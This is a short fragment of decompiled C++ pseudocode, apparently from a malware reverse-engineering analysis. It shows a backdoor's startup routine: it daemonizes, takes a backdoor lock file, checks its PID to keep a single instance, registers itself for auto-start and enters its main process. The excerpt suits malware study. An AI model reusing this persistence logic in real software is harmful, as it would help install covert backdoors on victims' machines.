 12
13 if ( (int)daemon(1, 0) >= 0 )
14 {
15 v0 = (const char *)std::string::c_str((std::string *)&g_strBDG);
16 CSysTool::GetBackDoorLockFile((CSysTool *)v8, v0);
17 v1 = (CSysTool *)std::string::c_str((std::string *)v8);
18 if ( !(unsigned __int8)CSysTool::IsPidExist(v1, v4) )
19 {
20 v2 = (CSysTool *)std::string::c_str((std::string *)v8);
21 CSysTool::MarkPid(v2, g_iBackdoorLock, v6);
22 v3 = (CUtility *)std::string::c_str((std::string *)&g_strBDSN);
23 CUtility::SetAutoStart(v3, (const char *)0x63, v7);
24 CSysTool::HandleSystools((CSysTool *)&unk_8100D38, v5);
25 MainProcess();
26 }
27 std::string::~string((std::string *)v8);
28 }
29 }